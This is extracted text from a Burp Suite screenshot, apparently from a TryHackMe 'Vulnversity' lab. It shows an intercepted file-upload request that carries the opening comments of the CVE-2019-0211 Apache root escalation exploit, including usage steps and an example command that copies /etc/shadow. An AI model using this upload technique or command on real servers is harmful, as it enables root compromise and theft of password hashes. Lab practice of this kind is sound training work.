 Burp Suite Community Edition v2023.5.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Proxy settings
Request to http://vulnversity.thm:3333 [10.10.185.40]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /internal/index.php HTTP/1.1
2 Host: vulnversity.thm:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------387890712140994239642823392173
8 Content-Length: 22956
9 Origin: http://vulnversity.thm:3333
10 Connection: close
11 Referer: http://vulnversity.thm:3333/internal/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------387890712140994239642823392173
15 Content-Disposition: form-data; name="file"; filename="script.php"
16 Content-Type: application/x-php
17
18 <?php
19 # CARPE (DIEM): CVE-2019-0211 Apache Root Privilege Escalation
20 # Charles Fol
21 # @cfreal_
22 # 2019-04-08
23 #
24 # INFOS
25 #
26 # https://cfreal.github.io/carpe-diem-cve-2019-0211-apache-local-root.html
27 #
28 # USAGE
29 #
30 # 1. Upload exploit to Apache HTTP server
31 # 2. Send request to page
32 # 3. Await 6:25AM for logrotate to restart Apache
33 # 4. python3.5 is now suid 0
34 #
35 # You can change the command that is ran as root using the cmd HTTP
36 # parameter (GET/POST).
37 # Example: curl http://localhost/carpediem.php?cmd=cp+/etc/shadow+/tmp/
38 #
39 # SUCCESS RATE
40 #
41 # Number of successful and failed exploitations relative to of the number
42 # of MPM workers (i.e. Apache subprocesses). YMMV.